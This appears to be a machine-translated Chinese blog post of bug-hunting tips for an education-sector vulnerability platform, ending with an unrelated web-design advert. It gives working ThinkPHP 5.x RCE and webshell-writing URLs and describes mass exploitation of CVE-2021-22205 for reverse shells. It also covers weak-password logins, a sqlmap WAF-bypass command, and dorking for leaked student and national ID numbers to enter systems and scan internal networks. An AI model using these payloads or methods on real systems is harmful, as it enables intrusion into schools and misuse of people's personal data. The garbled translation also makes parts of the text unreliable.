挖矿体验平台介绍

我们在About页面可以看到包含规则:

现阶段,教育行业漏洞报告平台接受以下类型的单位漏洞:

可见,不仅是大学的资产,连小学、初中、高中的教育局都可以交给它。 这些资产不仅是网站,还包括小程序和应用程序。 然而,使用它们比较困难。

0x01信息收集的一些想法

如果你收集了别人收集不到的资产,你就可以挖别人挖不到的洞。

网络空间测绘

齐安欣的鹰图、fofa等

查询教育资产的语法:“”表示搜索以.结尾的资产。 ip.isp="" 表示搜索教育网段的资产。 后者的搜索规模远大于前者。

子域名集合

等待网上领取

知名子域名收集工具

目前支持一键采集:子域名、子域名常用端口、子域名标题、子域名状态、子域名服务器等。

地点:***。 语法还可以帮助我们查找一些域名信息

Whois反向检查:

Whois反向检查(了解注册人拥有哪些域名)

电话反查

如果域名较多,还可以批量查看域名。

最后,您可以对上述工具收集的子域名进行去重,得到完整的大学网站域名资产。 这种方式对于渗透一些证书大学非常有帮助。

收集学生号和身份证

这里可以使用 来收集

:xls 站点:身份证

有时你很幸运收集到泄露的身份证信息,+1rank(以前从未遇到过这种情况)

如果你能用此方法收集到相应的学号和身份证,就可以进入系统进行测试了! 或者直接连接VPN,对内网进行fscan扫描(这里可以通过上面收集到的子域名获取对应的内网IP地址。

指纹识别很有用



谷歌插件:

×681 82.4 KB

c款边站信息

这里我使用工具Cscan。 虽然有一些小错误,但强烈推荐。

×462 91.2 KB

还有一些在线网站:Tidal

js api接口发现

这两个工具都可以下载

-(可以扫描打包的前端有惊喜

0x02我的一些性感想法

别胡说八道了

先说一下我感觉挖坑的难度:证书大学站 > 资产多的普通大学 > 资产多的职业学院 > 有账号密码就可以进内网

所以我一开始就找了职业院校,大概是排名50多页的学校。 您可以使用 title="xxxx" 来收集它们。

×428 55.6 KB

由于一些专业网站的安全意识比较差,有时会遇到弱密码进入后台文件上传、使用shell的情况。 关于弱密码:用户名通常是admin,密码通常是admin。 选择三者之一。 如果没有,你可以撤退。

弱密码真是yyds

弱密码除外

然后说说其他的想法

例如,如果不启用强制路由RCE,这种网站在很多大学都存在,但很难找到带有符号和条件的网站。 使用的一种方法是搜索默认图标哈希值,但估计很难找到。 但是当你闲逛看到类似的路由规则时,你可以尝试一下(我因此获得了十多个排名)

×445 57.1 KB

一些:

5.1.x:

?s=index/\think\Request/input&filter[]=system&data=pwd

?s=index/\think\view\driver\Php/display&content=

?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=

?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

5.0.x:

?s=index/think\config/get&name=database.username # 获取配置信息

?s=index/\think\Lang/load&file=../../test.jpg # 包含任意文件

?s=index/\think\Config/load&file=../../t.php # 包含任意.php文件

?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

写入外壳

public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=../shell.php&vars[1][]=

然后,我会谈谈我的一些想法,利用一些Nday来快速提高分数,或者探索逻辑漏洞来实现通杀。

关于Nday,这里有两个例子供大家体验。

例如,您知道有一个 CVE。 例如,此 CVE:-CVE-2021-22205。 显然,许多大学都有这个托管网站。

所以我们只需要把edu上的所有资产收集起来,用脚本一一检测出来就可以了。



这里就来说说我们是如何收集的吧。

**从图标开始,限制edu域名:可以看到有17个资产

×425 55 KB

有限IP中有27种资产

×422 107 KB



有 45 个资源已删除图标。

×432 119 KB



将所有数据导出并收集在一起,使用on上的脚本进行检测。 这样就找到了两个洞。 因为这个CVE可以反弹shell,所以就拿到了。

×421 90.7 KB

我们再讲一个未授权访问漏洞的例子:

方法同上:直接搜索java白页,导出数据->脚本检测

×440 94.3 KB

因为范围足够大,可以有很多收获

×515 73.6 KB

剩下的你可以自己探索,或者你可能有更好的想法可以分享。

逻辑漏洞

这里可以通过脚本查找一些js接口,可能存在未授权文件上传、ssrf等,也可以在登录捕获返回包中将false改为true,实现登录绕过。 简而言之,你需要小心。 阅读源码,找到接口。

sql注入

如何找到注入点:site:inurl:xxx.php|jsp|asp?xxx=xxx 大家可以自行想象,或者登录一些老系统,或者支付平台也可能存在注入

不过,大多数学校都使用WAF进行SQL注入。 绕过WAF并不容易。 主要方法有内联、分段、垃圾字符填充等。

以下是如何绕过安全狗的示例:



这里原来的参数是a和b,但是参数a和b的输入会被waf检测到。 通过拦截可以看出是一个普通的安全狗waf,所以这里可以多添加两个参数:aa,bb(后端不会接收到这两个参数,但是安全狗不会检测到内容在评论中,因此可以轻松绕过)。 指定注入点,使用即可轻松获取。

-u "xxx.aspx?aa=/*&a=1&b=2&bb=*/" -p "b" ---代理

扫一扫在手机端查看

我们凭借多年的网站建设经验,坚持以“帮助中小企业实现网络营销化”为宗旨,累计为4000多家客户提供品质建站服务,得到了客户的一致好评。如果您有网站建设、网站改版、域名注册、主机空间、手机网站建设、网站备案等方面的需求,请立即点击咨询我们或拨打咨询热线: 13761152229,我们会详细为你一一解答你心中的疑难。

客服1

客服1